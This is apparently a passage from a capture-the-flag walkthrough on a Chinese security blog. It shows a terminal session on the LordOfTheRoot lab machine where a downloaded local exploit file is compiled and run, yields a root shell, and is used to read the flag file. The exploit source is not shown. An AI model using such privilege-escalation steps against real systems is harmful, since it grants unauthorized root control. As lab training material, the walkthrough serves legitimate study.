 2020-01-01 00:21:11 (489 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:~$ gcc 39166.c -o shell
smeagol@LordOfTheRoot:~$ ls
39166.c Documents examples.desktop Pictures shell Videos
Desktop Downloads Music Public Templates
smeagol@LordOfTheRoot:~$ chmod 777 shell
smeagol@LordOfTheRoot:~$ ./shell
root@LordOfTheRoot:~# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:~# cd /root
root@LordOfTheRoot:/root# ls
buf buf.c Flag.txt other other.c switcher.py
root@LordOfTheRoot:/root# cat Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”
– Gandalf
root@LordOfTheRoot:/root#
大余安全
https://blog.csdn.net/qq_34801745